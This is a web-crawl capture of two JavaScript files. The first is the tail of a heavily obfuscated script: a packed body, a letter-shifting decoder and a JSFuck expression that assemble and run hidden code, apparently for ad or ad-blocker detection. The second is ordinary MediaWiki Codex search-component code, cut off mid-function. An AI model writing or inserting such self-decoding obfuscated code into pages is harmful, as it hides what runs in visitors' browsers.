Z&&Z[\'1q\']!==3i}23(n){D!1}};V f(){k h=n(10),y=n(10);i(h,y);k l=c(h);e(l==y){D!0}E{D!1}};V i(n,y){e(y==\'\'){1q.4s(n)}E{3d=y;1q.2w(n,3d)}};V c(n){24=1q.3f(n);e(24){};e(24){D 24}E{D\'3a\'}};V n(n){k h=\'\',i=1j;n=n||30;1k(k y=0;y<n;y++)h+=i.19(X.N(X.O()*i.I));D h};V w(n,y){D X.N(X.O()*(y-n)+n)};k u=0,h=\'4Y\';e(3o!=\'3p\'){e(x()){e(f()){k y=c(h);e(y==\'3a\'){i(h,n(2v));y=n(2v);k l=1,g=\'\';1c(l<30){3b=n(10);3s=n(w(0,9));1q.2w(3b,3s);l++};16 l}E{};y=y.I;y--;e(y>0){i(h,n(y));D!0}E{e(u==1){i(h,n(2v));2a.2w(\'2g\',0)}}}E{}}E{}};3V=Z.3Z(V(){Z[\'\'+M+\'\'].2x(Z[\'\'+M+\'\'].1W,Z[\'\'+M+\'\'].5d)},35*2i)});',62,542,'|||||||||||||||||||mnsfy|cz||||||pul|||||||||xiwogyhn||zohwncih||Gunb||qchxiq||pl6||lynolh|yfmy||||fyhanb|Mnlcha|zligWbulWixy||vCIHWAnEhcm|zfiil|luhxig|vixs||zihn||||cgjilnuhn|||gulach||xyfyny|qcxnb||wbulUn|xywixy|nbcm|lyjfuwy|nij|wbulWixyUn|wmmNyrn|ujjyhxWbcfx|wlyunyYfygyhn|qbcfy|fyzn|cx|uxxYpyhnFcmnyhyl|bycabn|10jr|mcty|rwkMcFlGaP|zil|5000jr|fyQHFksS|wifil|nyrn|nbcmolf|fiwufMniluay|jimcncih|aynYfygyhnVsCx|ijuwcns|0jr|mlw|zYbWVizLsl|juxxcha|mynJlijylns|hB7yRtImA|jr|XCP|vinnig|mylcz|w2|128|ayhypu|Byfpyncwu|wyhnyl|ufcah|zugcfs|muhm|xcmjfus|jn|uvmifony|30jr|ihfiux|chhylBNGF|qycabn|blyz||pcmcvcfcns||wunwb|ain|||cCsvccMSdnl|nls|movmnl|chxyrIz|SaOqjqMPB|mynCnyg|GVpGHEnFW|tChxyr|fiux|mymmcihMniluay|uoni|wfcyhnBycabn|xiwogyhnYfygyhn|wfcyhnQcxnb|ihlyuxsmnunywbuhay|abUljIbmEk|ihyllil|1000|hihy|60jr|97|Cguay|hyq|xcp|vIlTxhhbY|lyuxsMnuny|xiMwliff|unnuwbYpyhn|gNtWsdVpZfH|XIGWihnyhnFiuxyx|zcryx|120|wigjfyny|TgZ2uQHpvc5jS28|vuwealiohxWifil|uvJsmecx|10000|OZLBnWuyyA|pcmcvfy|xynuwbYpyhn|lygipyYpyhnFcmnyhyl|115|cmHuH|ZCFFPYWNCX2|224|bcxxyh|wAZsxA5fwgZews55w20oyQZiv28oS29n|byux|nsjy|dja|mwlcjn|wbcfxHixym|mnsfyMbyyn|vuhhyl_ux|vfiweyl|||aynYfygyhnmVsNuaHugy|SQLtTQ5tTK|160|pzBFXZYtAIhK|cguay|SQLtTRD2TRC|mpa||ZCFFPYWNCX1|SQLzS2bbvg5fvU|w3|ux|98|chhylQcxnb|hh|tt|lcabn|hyqpufoy|b3|aynCnyg|15jr|vilxyl|hoff|vfiwe|5yg|300|jichnyl|wolmil|vBAKaTuixqd|hi|fiwuncih|b1|rr|mLxLdTgiA|gulachFyzn|tIhDsloDE|640|ohxyzchyx|ch|MgVlNjYDSRqD|tiig|gy|qy|wuh|eyyj|guecha|giw|uqymigy|mcny|Fyn|ohxylmnuhx|chwigy|xcmuvfyx|gs|bupy|qcnbion|uxpylncmcha|fiiem|w3VpvhHpwgPeR2rjvgm|YYYYYY||777777|uxv8zz|ZZZZZZ|Qyfwigy|Cn|fcey|Von|sio|ly|omcha|uh|Nbun|ieus|Qbi|xiymh|ewifvxuewifv|468jr|yllil|SQKnvAZsT2OowA5h|HtCqyXeqFgjqTq|w2n5w2HsSRVfwc5kwAw|GNG2H19bTW1dvAffvhLDLXC0HdKouhVh|SQLdvAffvhKnGXUsGNK3FQbpw3KrFQDbvg5fwc1bTW5kwAw|K0LIFNGtHW0rGXenGNG3yW1bTW1cSQ5oTRC|91|w3Z1SRDfFQZeFhVoTq|HXS4yXSqFgjqTq|TgZ2uQHpvdYouQHp|SgZovgPsR2ZeFgxjTa|vAZsT2PzSgZovgPsFgxjTa|x2feTP9tu3ftS3DbwAPsFgjqTq|123|SQL2TRD0uRHfvQPoxW0tHXGsGs5kwAw|lygipyCnyg|wfyul|SgZovgPsFgjqTq|mnsfyMbyynm|wim|chmylnVyzily|iKvLKaPrrNX|mwlyyh|SQLoFgPcSReoS29n|SQKovQZjvW5sxK|uhPjS3fbTBGoS29n|jGWkwrJCtU|lykoymnUhcguncihZlugy|SQKoTg94vgP0x29su3GoS29n|SM5muRTfw3VpwhLnTQLjSM5fxK|SQL2TRD0uRHjvgwoSQ9mFgHpvK|S2ZtFgHmuQHlSQDjvAf0yM5dv20|wBDpvQ90TM5qSQfsFgHpvK|SQLtFhfbuA9pFgHpvK|SRGouQ5cv3aoS29n|v3P0ShDbuQ4nwAZjTU|SgZovgPsSQK|T29pT2rfR2Ze|SQLtFNY|SQLzGtUq|SQLzGNCq|SQLzSRDfSK|SQLzTg9pxAPs||SQLgwgZnTK|SQLiTQZeTRC|SQLjThDbvQO|SQLqv3V1wU|SQLtFNUr|SQLtR3L5wAO|SQLtFQDbvg5fwa|SQLtFQTpv3Lfwa|SQLtuQLfSgZs|SQLtwAZdTK|SQLtwRPbwgO|SgZovgPsHXS4|SgZovgPsHtC4yXeq|SQKnvAPgxU|SQLzHtC4|SQLzw3VbS2O|SQKnThDbvQO|mynNcgyion|mGEnxzQdDxF|103|uhcguncih|UVWXYZABCDEFGHIJKLMNOPQRSTuvwxyzabcdefghijklmnopqrst0123456789|231|166|ypyhn|zlugyYfygyhn|yhwixy|SQLzw2rpxU|Tu|t0|127|2048|192|w1|191|SQLzSg94|SQLzSgfh|SQLWSQ5oTRDRwgZq|SQKnuAPbTAPs|wA9qxRVbTU|KQLXv250SQfoTRC|LAf2KQKs|LAf2KQKt|LAf2KQLV|LAf2KQLW|LAf2KQLX|KQLDvQZhTK|KQLYuRS|KQLWv3arHdU|T2rjvgntx3DbwBVfwa|LAf2KQK|SQLOTQZtTRC|SgZovgPsR2Ze|SQLWSQ5oTRC|SQLcSQ5oTRC|SQLVTU|Xuny|CAZeR2DpyU|SgZovgPsuQK|SQLtvA90|LAf2KQKr||KQLtR2xpv2xmTP8qHU|SQKnuQ1h||||KQKtGXV4GdOq|SQKnuQ5oTRC|SQKnvAZcTQq|SQKnvAC|SQKnTg9pxAPs|SQKnS29oxAZjvgPs|SQKnS29oxAZjvgPsFNY|SQKnS29oxAZjvgPsFNC|KQKtGXV4GNK1|KQK3Gdb4INU|KQLtR2xpv2xmTP8qGq|KQLVwgPb|KQLAwgZnTNY|KQLAwgZnTNC|KQLAwgZnTNG|KQLAwgZnTNK|KQLGSRffwdY|KQLGSRffwdC|KQLtR2xpv2xmTP8qGK|KQLtR2xpv2xmTP8qGa|hiq|nsjyiz|kxQs60E14e|oQX20FmHCXxKon4FRU|YoD0AnFOdPznpqYSkguL66DR9Ujuj6wWsEbcP|LOClqAe|mynChnylpuf|WRLNNKuqPiavEyXYm2bm4GnDwHPNS2EawfqB2pSIXZNu4ZK|1ZGtTCAKL3BQD4Z1NkQnIuUXk0T9cnPTla1M6DFc7V1GUnOWR1rHV0S0iF9bjE4|SvOGHPdkAsMqlLOAmFo6|EgMr|qx4EUhegvuyJmjU|0hau14KD3AIQkXgIqDaLiMgy8IIbUKkcObJGvOAemWd5Fnu4WvyZbR9HH0Njhs|VEjrukfUIpWkVdtNZUj2HZoxD5juyfM5NvqnVfUpHaYxyYAC6I6DOn42HboptTpdRNBrqcuVROCGhUEu5Jk9MF3ah1EUIYeaBPQVCGO14XVZ2IB3EIzKjA2iMKjESUYxE0GAwXa1rvxIQs|ckEdiLUYXfT4miFbrMaws6abaIs7YyW2JC4XBv7jI7gLqNVsp5bArZ|C1NjI7WhVTI|KwQlOLBDMFlvVHUrTNBvaMWmBRDegVrcmGpYlZPwaY|b0AmIWm9OqJ2ri6|OcgUsha9OyJoljpG8QgUxmpc6aHqVGbJlJkygiRsqTm8kF9DTsvbkZ6FTVTDHUHgSmIMuVNeMkwjhWZYehnSdnLYZfUNYnarxXKfzzbM3xxXUtzvvBSJOXADjAN|0cxpavlXyVbwE|BS9QUtjTFMMWHKlTvAI1h4P4b9oXJ7LNcCCsuZKiclzrWzncbn4mE8EyEkJb34X2M7NmLIBLcsGlUrlnHgm9B5Kuq9IvO1B4Qxp8t0D8ivpIi|oC70qImaZQOKWzTW1OC0Ynnib66X|p7|yhj7NHNOiDszg5oufjuP5yReIXa7e5INuugikEMhw3HtT2xgBb4xlu2nBL0zPKOZUKYXJYrJHVKRi6Ibpv28CWUdj19zM0nFhtw29pv25ovg1nvQQfjuHdS3xzR1iuAbOPZLGNYquAbiRZrzk5ovb4yBy3n7Br8zae5JzdS3ya4IVaSZ|zh5YLYK9JN3MEMhP1xRem7ImlEsjkugvgjkLeTZxRP1LOPBLCMBKBL309JNk4yBj3HtJt8|Fs8pEsmlXq8I4oFden7zbhDtaf5x7y3neTANSPfTJN08pFc7IWqo|gchBycabn|JtHtw3gsGdfolldmFXbiuBxz3|uu2nbSQBROZXOJXtOINhi0xBcjkvwyBduT2xWKeFMFs|v29pfpv2rh5|PIJyf7LCxyCVexi|ydCtuvQ26MekaGXU7BVsLUUXiG7edUUUUChLMNfG6UWN4rbeJnS5cHcUC9JFp6xlMjkASwfjG5vyhaeK8HXUhmAcAGqUUVynDLYZOQGJH2AxNY1YSbgZK7F339lqhaP2CcLDHCAUa1MKeZUBjahKjEhTVURpppRz9gv5hmroNkXH|wCu9T8CeASu9IARJDXg5LhGR5jcg7SnNFV24vnOEgEhTyQmQjaBhtCJ5OowpHiXlf8AOlPsOVG4rkK|CMqCt5pzKsXZ3R|Ulcuf|GatHZuWPsBPCIHvr1YXlnWtn6tGYAtZtZqZTD19djDs2kr5VwgsVG|iAEgQ8XUZyXIrzIDG4XwhNSlnN7xbTfnNQ7IRBV1WfYQeJI0DgaYG1jyvm5WwU2OWNM6KsBGuYnsw3FUfQwXdTLysFjETM9oN02086po0nDu|Fhr0nCFGEj3oprC61cSB33Kk3G24e|OUXPaprBVtJ9FOozkKXnP|mtMxUnEnqeLLHhWCcXtHtw0LI|mifcx|160jr|xYzfkR6atW4bx1dMat0odgJesaXdpHSXmO0TaadEVkFJlKFzXOKCtrGVnMIowLqFtlxK2XZI0HXxhmSk0siDsYV0ZBNVByzsrwsOs8dzfB7mBmtMzaunb4bSqwX3G29C5XGtxVHI2CZwW5s6BMxoiz4A5xKHGQx4wXwdHHyHAgv02|Op0FzJtfmVYFT|3yOyoUNLuHGm0tzgf|aeDiwaZntzGtqUUUUVDLO5YleDaaa|1jr|bl|40jr|Ek8v7g0LjqumhL|wfcwe|mjfcn|lypylmy|dich|500|200|gchQcxnb|oDsfO|o3N9UvXdRqCGRzrgmulqE9qOVV5Ed8s2xWq|egFvEgmY|0n6kdCfTvtMjygc|jsKFcVo8QXSarYTGvyYkCcMG8l|r0t6nuoKSpJrqN0PG1fB9Uxn5Fj|Z2K|vNjfbv|Y5BfKM6MBpPMO0P|d9rDPVYYvQYRZPTKHR9|1BR6abeUL9Y5wlNaG|zzz|y8rl8h5fjRsh|GdU3RDOEs|MLQbHmgIutpEtKSwY0bP5hXeoKKEzOag4BgkU2soJrzGO1g4tFLNGUkFbH6VBWyYRGXi2HmS8GxWyVV6DsxGfjm3oArTyzs7YI1psJpbIrF7NJQdPOPpTeHD|WAz7MUJ2P6UdNIOu8CtX3weky2YHAofQAzr9PECVV72DG1fUoFEV3nuIHWVh3JS0CC5wZlFl7wWj|OCQlxPJYj7tBs7iQRcOagL3exodvTC73eabNuiuYEGIb8oj2G8VPwyinx|VHsYHcZAy5WraTsCN6EPsAI2m5D5wy|14RI7wL5QP1KVyxn3w|KbTFSFH54|mUUUXGUUUmEsmEWaieDWLswhCYVUNk6oiOZVNGtGtl6oldkkiMYbCAVaurmvBwx3xSQZa0HXNgq8JTS2G5INezBr|p792xhvvxBNTSQBTRf7SQfjTQPhPLeShDcv8|mUUUXl6|w2PsxgOoSQLoTRLbw2fbFgHpvM9qwg9nv2rpSQK|vuwealiohx|yg9pxgPsFgZevgP0SRHjSM5dv20pw2bbwgPeF2Dbvg5fwhVbT2PtF2LbwhL0SQxtSgZovgPsFgZtwBa|uX0rGXK|yQZiv28oSQLoTRLbw2fbFgHpvM9tTRD2J3G9GdSs|yQZtvgeoSQLoTRLbw2fbFgHpvM9eTRHjT24pwgPmSRPoS2apT2T4F2PmuRLfwAZsxA5fwf8|v3anTW5bTA5fxAZtuQYoS29nF2Z1uQK9GtG|TX0r|ihwfcwe|S3D1vgHiyRDpvAqoSQLoTRLbw2fbFgHpvM92SRH0J2ThJNG|1VGPYRl6|SQLoTRLbw2fbFgHpvK|SQLdvAf4yW5oTRK|SQL0wgZdu2Psws5oTRK|SgZovgPsxBDbS2movgP0|vilxylLuxcom|18jn|wig|24jr|lavu|sGDTJylbCBzD|umch|uQ5tFgZew2D5T29pT2rf|koylsMyfywnil|8jr|Fs9qSQxfSQKsFgxpv2xmTRH5vgLjS2Z0uQ9oFgHpvM9qSQxfSQKpuhGpSQLtShfhv29hvAOouhG|Na93f3ewBI91AoznA2zrA2vkgYfxd2fuBU5ld20xBoH2cYPxdk5rA28|14jr|virMbuxiq|lyfiux|Na93f3ewB29xB2znNoPxdU9jBJPndpPnN3P0AZL0N2nvAYfnea9oAZBrA29wNonldy|Na93f3ewB3P0AZTrAa5ld20xAYT4N2TxfYLuBYPucYPtNonldy|Na9jBJBnepTre2nwBa55AYjxda5ld20xBoH2cYPxdk5rA28|Na9jBJOwfJfrfJTnek5ld20xBoH2cYPxdk5rA28|uxhynumcu|xA9swgPoxBioSQLoTRLbw2fbFgHpvM9nT2feF2ZeFgjt|999|3DButXC|hilguf|luxcom|fchy|bnnjm|vcn|fs|Vfuwe|12jr|rfche|xunu|WWW|jha|vumy64|cPVILq0EAaiUUUUHMObYOaUUUEUUUUUiWUGUUUVI8aAkUUUV|16jn|9999|35jr|ihgiomyipyl|wmm|ihgiomyion|wlyunyNyrnHixy|gulachLcabn|[base64]|wfyulChnylpuf|chhylBycabn|45jr'.mjfcn('|'),0,{}));*/});var fsqmPsIgsKN = [!+[]+!+[]]+[+[]]+(+(+!+[]+[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+[!+[]+!+[]]+[+[]])+[])[+!+[]]+[+[]]+[+[]];var TRixwZlcW = '';var _0xbaac=['length','charCodeAt','fromCharCode'];for(var i=0;i< ZcGYieREE[_0xbaac[0]];i++){var NFWCBLottXzv=ZcGYieREE[_0xbaac[1]](i);if(97<= NFWCBLottXzv&& NFWCBLottXzv< 123){TRixwZlcW+= String[_0xbaac[2]]((NFWCBLottXzv- fsqmPsIgsKN+ 7)% 26+ 97)}else {if(65<= NFWCBLottXzv&& NFWCBLottXzv< 91){TRixwZlcW+= String[_0xbaac[2]]((NFWCBLottXzv- fsqmPsIgsKN+ 13)% 26+ 65)}else {TRixwZlcW+= String[_0xbaac[2]](NFWCBLottXzv)}}};var x=TRixwZlcW;[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]][([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]])+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]+(+(+!+[]+[+[]]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(+![]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(+![]+[![]]+([]+[])[([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[+!+[]+[+[]]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]]](!+[]+!+[]+!+[]+[!+[]+!+[]+!+[]+!+[]])[+!+[]]+(!![]+[][(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]])[!+[]+!+[]+[+[]]])()

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://wiki.llsif.moe/load.php?lang=zh-tw&modules=skins.vector.search.codex.scripts%7Cvue&skin=vector-2022&version=1f17d
body_size: 199563
content:
mw.loader.impl(function(){return["skins.vector.search.codex.scripts@5iuje",{"main":"codex.js","files":{"codex.js":function(require,module,exports){module.exports=new Proxy({"CdxTypeaheadSearch":require("./_codex/CdxTypeaheadSearch.cjs")},{get(target,prop){if(!(prop in target)){throw new Error(`Codex component "${prop}" `+'is not listed in the "codexComponents" array '+'of the "skins.vector.search.codex.scripts" module in your module definition file');}return target[prop];}});
},"_codex/useComputedDirection.cjs":function(require,module,exports){"use strict";const u=require("vue");function o(n){const t=u.ref(null);return u.onMounted(()=>{const e=window.getComputedStyle(n.value).direction;t.value=e==="ltr"||e==="rtl"?e:null}),t}module.exports=o;
},"_codex/useComputedLanguage.cjs":function(require,module,exports){"use strict";const t=require("vue");function a(u){const n=t.ref("");return t.onMounted(()=>{let e=u.value;for(;e&&e.lang==="";)e=e.parentElement;n.value=e?e.lang:null}),n}module.exports=a;
},"_codex/constants.js":function(require,module,exports){"use strict";function t(o){return e=>typeof e=="string"&&o.indexOf(e)!==-1}const n="cdx",i=["default","progressive","destructive"],s=["normal","primary","quiet"],a=["medium","large"],l=["x-small","small","medium"],r=["notice","warning","error","success"],d=t(r),c=["text","search","number","email","month","password","tel","url","week","date","datetime-local","time"],u=["default","warning","error","success"],y=["start","center","end","number"],b=120,m=500,T="cdx-menu-footer-item",p=Symbol("CdxTabs"),I=Symbol("CdxActiveTab"),S=Symbol("CdxAllowArbitrary"),x=Symbol("CdxFieldInputId"),g=Symbol("CdxFieldDescriptionId"),K=Symbol("CdxFieldStatus"),A=Symbol("CdxDisabled"),f="".concat(n,"-no-invert"),F=Symbol("CdxTableRowIdentifier"),v=["top","bottom","both"];exports.ActiveTabKey=I;exports.AllowArbitraryKey=S;exports.ButtonActions=i;exports.ButtonSizes=a;exports.ButtonWeights=s;exports.DebounceInterval=b;exports.DisabledKey=A;exports.FieldDescriptionIdKey=g;exports.FieldInputIdKey=x;exports.FieldStatusKey=K;exports.IconSizes=l;exports.LibraryPrefix=n;exports.MenuFooterValue=T;exports.NoInvertClass=f;exports.PendingDelay=m;exports.TablePaginationPositions=v;exports.TableRowIdentifier=F;exports.TableTextAlignments=y;exports.TabsKey=p;exports.TextInputTypes=c;exports.ValidationStatusTypes=u;exports.makeStringTypeValidator=t;exports.statusTypeValidator=d;
},"_codex/_plugin-vue_export-helper.js":function(require,module,exports){"use strict";const e=(t,o)=>{const c=t.__vccOpts||t;for(const[r,s]of o)c[r]=s;return c};exports._export_sfc=e;
},"_codex/Icon.js":function(require,module,exports){"use strict";const t=require("vue"),m=require("./useComputedDirection.cjs"),v=require("./useComputedLanguage.cjs"),s=require("./constants.js"),g=require("./_plugin-vue_export-helper.js"),z='<path d="M11.53 2.3A1.85 1.85 0 0010 1.21 1.85 1.85 0 008.48 2.3L.36 16.36C-.48 17.81.21 19 1.88 19h16.24c1.67 0 2.36-1.19 1.52-2.64zM11 16H9v-2h2zm0-4H9V6h2z"/>',M='<path d="M12.43 14.34A5 5 0 0110 15a5 5 0 113.95-2L17 16.09V3a2 2 0 00-2-2H5a2 2 0 00-2 2v14a2 2 0 002 2h10a2 2 0 001.45-.63z"/><circle cx="10" cy="10" r="3"/>',f='<path d="M7 14.17 2.83 10l-1.41 1.41L7 17 19 5l-1.41-1.42z"/>',L='<path d="M10 0a10 10 0 1010 10A10 10 0 0010 0m5.66 14.24-1.41 1.41L10 11.41l-4.24 4.25-1.42-1.42L8.59 10 4.34 5.76l1.42-1.42L10 8.59l4.24-4.24 1.41 1.41L11.41 10z"/>',y='<path d="m4.34 2.93 12.73 12.73-1.41 1.41L2.93 4.35z"/><path d="M17.07 4.34 4.34 17.07l-1.41-1.41L15.66 2.93z"/>',C='<path d="M10 15 2 5h16z"/>',k='<path d="M13.728 1H6.272L1 6.272v7.456L6.272 19h7.456L19 13.728V6.272zM11 15H9v-2h2zm0-4H9V5h2z"/>',H='<path d="m17.5 4.75-7.5 7.5-7.5-7.5L1 6.25l9 9 9-9z"/>',S='<path d="M19 3H1v14h18zM3 14l3.5-4.5 2.5 3L12.5 8l4.5 6z"/><path d="M19 5H1V3h18zm0 12H1v-2h18z"/>',x='<path d="M8 19a1 1 0 001 1h2a1 1 0 001-1v-1H8zm9-12a7 7 0 10-12 4.9S7 14 7 15v1a1 1 0 001 1h4a1 1 0 001-1v-1c0-1 2-3.1 2-3.1A7 7 0 0017 7"/>',B='<path d="M10 0C4.477 0 0 4.477 0 10s4.477 10 10 10 10-4.477 10-10S15.523 0 10 0M9 5h2v2H9zm0 4h2v6H9z"/>',F='<path d="M3 1h2v18H3zm13.5 1.5L15 1l-9 9 9 9 1.5-1.5L9 10z"/>',_='<path d="M15 1h2v18h-2zM3.5 2.5 11 10l-7.5 7.5L5 19l9-9-9-9z"/>',w='<path d="M7 1 5.6 2.5 13 10l-7.4 7.5L7 19l9-9z"/>',E='<path d="m4 10 9 9 1.4-1.5L7 10l7.4-7.5L13 1z"/>',V='<path d="M12.2 13.6a7 7 0 111.4-1.4l5.4 5.4-1.4 1.4zM3 8a5 5 0 1010 0A5 5 0 003 8"/>',A='<path d="M10 0 3 8h14zm0 18-7-8h14z"/>',q='<path d="M10 20a10 10 0 010-20 10 10 0 110 20m-2-5 9-8.5L15.5 5 8 12 4.5 8.5 3 10z"/>',b='<path d="m10 5 8 10H2z"/>',P=z,I=M,O=f,T=L,$=y,D=C,N=k,Y=H,j=S,K={langCodeMap:{ar:x},default:B},X={ltr:F,shouldFlip:!0},G={ltr:_,shouldFlip:!0},J={ltr:w,shouldFlip:!0},Q={ltr:E,shouldFlip:!0},R=V,U=A,W=q,Z=b;function e1(e,n,o){if(typeof e=="string"||"path"in e)return e;if("shouldFlip"in e)return e.ltr;if("rtl"in e)return o==="rtl"?e.rtl:e.ltr;const i=n in e.langCodeMap?e.langCodeMap[n]:e.default;return typeof i=="string"||"path"in i?i:i.ltr}function t1(e,n){if(typeof 